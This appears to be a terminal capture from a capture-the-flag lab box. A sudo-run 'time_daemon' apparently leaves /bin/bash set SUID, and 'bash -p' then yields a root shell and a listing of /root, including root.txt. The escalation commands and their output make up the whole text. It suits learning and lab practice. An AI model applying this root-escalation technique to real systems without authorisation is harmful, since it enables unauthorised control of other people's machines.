 docbrown@hillvalley:~$ sudo /usr/local/bin/time_daemon
[88MPH] Sincronización completada. Listo para viajar.
docbrown@hillvalley:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1265648 Apr 18  2025 /bin/bash
docbrown@hillvalley:~$ /bin/bash -p
bash-5.2# whoami
root
bash-5.2# ls -la /root
total 68
drwx------  6 root root  4096 Jul 15 10:39 .
drwxr-xr-x 19 root root  4096 Jul 12 21:38 ..
lrwxrwxrwx  1 root root     9 Jul 13 16:50 .bash_history -> /dev/null
-rw-r--r--  1 root root   571 Apr 10  2021 .bashrc
drwx------  2 root root  4096 Jul 11 22:07 .cache
-rw-------  1 root root    20 Jul 14 20:03 .lesshst
drwxr-xr-x  3 root root  4096 Jul 11 22:31 .local
lrwxrwxrwx  1 root root     9 Jul 13 16:51 .mysql_history -> /dev/null
-rw-r--r--  1 root root   763 Jul 15 10:39 notes.txt
-rw-r--r--  1 root root   161 Jul  9  2019 .profile
-rw-r--r--  1 root root    35 Jul 14 20:22 root.txt
drwx------  2 root root  4096 Jul 11 21:56 .ssh
-r-xr-xr-x  1 root root  7244 Jul 11 22:04 vboxpostinstall.sh
drwxr-xr-x  2 root root  4096 Jul 14 21:06 .vim
-rw-------  1 root root 13345 Jul 15 10:39 .viminfo
bash-5.2#